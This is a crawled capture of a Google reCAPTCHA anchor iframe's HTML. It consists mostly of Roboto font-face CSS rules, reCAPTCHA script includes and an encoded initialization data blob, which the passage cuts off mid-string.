

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfGHJIUAAAAAI-9FULcpstxOlAHav11qsIelIFj&co=aHR0cHM6Ly93b21lbnNtYWpvcmdyb3VwLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=v3iju8bkk1fi
body_size: 48903
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Y6r3z2lax0oXZoV0GehYtg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Y6r3z2lax0oXZoV0GehYtg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Y6r3z2lax0oXZoV0GehYtg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w6M1VkzCucKawrTClcOkwqgZJsOww4DDqXkfwq/DpsOmwpbDsEgaN8KcwooCBj9JBcOWw4HDjsKGwr1AViJTw7EFw4XCvRHCnRFFRcOzw6PCnSLCjsKbWMOkfcO9wqxMwq5vPi8ew5DCokHCrMOQOMO/[base64]/CgVMkBcOIPn/CkVAtw7jDuwjCv3ctQsOHw6ESw7/[base64]/BR/CvcKSc0jDgB/CkMK/[base64]/w44rw5JOw4w7LsK0w71Qw51vBCDDtQ7Cu8K2w7s9w44Jw5PCn8KvFMKvTwrDhMOcBsO7KE7CisKoMzTDplp+SQPDtiPDtUkOTMOLCcK2wqjDrMKka8KFwo4rw6U/dnEcwq8/w4DCtsONbMKbw5wdwqgtMsK+wrvCncOgwo4MDcKCw4B4wo3Cs3zCuMOpw43CuMKLw5hCCcKoR8KdwqLDmAXCiMKAwq8gPDg0bUbCvMKjUk4RFMKYVUnCv8OxwrDDjDMVw53Dp1jCilPCviNVIMKGwpPCrnpQwovCkyJKwozCom/CssKgPGg3woTCucKGw6/DtEbCv8OYMsOOdyczDjdjW8O4wqvDq2lCTRLDjsOOwpbDn8Kwe8KJw7FeczHCusO2fyEiwrfDqsOQw61Ow5U4w6vCh8O/e3E2T8OgMMOWw7nDo8O/[base64]/w50fw5vCi8KPHivCtQ7Cpyg+wpzCinnCm8OXUMOrwqY6fcKwIgZAw6ZWf8KdEWMudXFzwoXCr8KMw4zDtUUGBsKxwqlLEWTDkB5CHsOnXMKlwrl4wpd6w6R5wrrDksK7L8O/CMKhwpTDuhnDoEwMwovCkMK2LcOpYMOCeMOIZcOxLMKxasO+BQsHAcOtDS1QPkUZwpRiEMO1w7DCusKmwo/ChlXChgTDhsObecKwfVlBwqEDOAFeKsKOw5MlO8ODwonCosOoYXQJY8K8wo/DrGRBwo3CggnClSw5w7JIFSU2w5jDtG9HW2HCvSp2w67CpSzCoHgKwq9jF8OWwpnDiBHDkcKWw5EGwqrCilNIwotPdMO6eMKpQcKFWy/[base64]/[base64]/DrsK4w67CvFzDjwPCiMOoPwdrBsOlw7B/wo/ClcOwwrUzwpBFw6cEbsOUwp/DkMKlFnzCo8OJwr0Zw5XDvwgqw4zDs8KrJHcdUT/CvxV1TMOjV3zDgMKGworCjg/CrsOyw7bCu8KdwrA1ZMKlR8KWJcOHwozDh25DwrJjwojDt0wsFMKpScKHUCfClmM1AMKcwqrDgMO9OD0mCGfCkmnCi1TCojUbG8OyYsO7cVTChFHDjxrDoEnDvcOrc8OxwozCs8ORwrpeBhDDqcOSNsONwofCk8KxGMKRFnVXaRPCrcORMcOfCHgzw7Itw4/DmGkHwpTDjsOtwrV6w4xzTEArXTFwwphHwq/Cg0M0e8KLw7zCgCwpIFnCnwZyU8KIU8OJLD3ClMKEw4MaM8OPfTRnw7Ngwo3Ds8OcVjLDq3XCnsOQRGlTw6fCtcKcwojCisOwwqPDrHQew6DDmEfCr8KVMkB1eyQywrTCn8OBw7LCpcKxwpJoLjtVb2kwwp7Cm1XDoHXCnMOew57ChcKgZW3DrzrCmMOpwp/DjcKJwpwjFRrCuBcZNDXCq8KlEFnDgE/Cu8Ouw67Cp0UTKgZow6zDh0PCtC5lIlN3w7rDsU1gSx1iGMKZdMOGBQTDm8KLSMO9w7Q8aHFBwr/Cn8OZZcKVGDlNOMKSw7bDlzjClkgdwpbCg8OQwq/CgMOOw6rCkcKfwoMOw57CvcKbDsK+wqvClQcuwoYNDkfCssK5wq7Dk8OACsKdZVTDk8OSaTfDgEHDjMKDw6gRD8K+w5vCgXHClcOdNiJBC8OMSMOSwonDs8O1woUlw6nCp1Akwp/DtcK1w6wZSMOAa8Ord2vCksKAUMK+w71ZP